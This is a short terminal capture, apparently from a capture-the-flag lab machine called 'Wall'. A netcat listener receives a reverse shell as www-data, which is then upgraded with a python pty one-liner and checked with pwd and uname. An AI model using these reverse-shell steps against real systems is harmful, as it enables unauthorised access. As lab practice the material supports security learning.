 13:07:14root@/usr/share/webshells/php >>  nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.157] 45692
Linux Wall 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 07:10:08 up 18:35,  0 users,  load average: 1.07, 1.11, 1.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Wall:/$ pwd
pwd
/
www-data@Wall:/$ uname -a
uname -a
Linux Wall 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
www-data@Wall:/$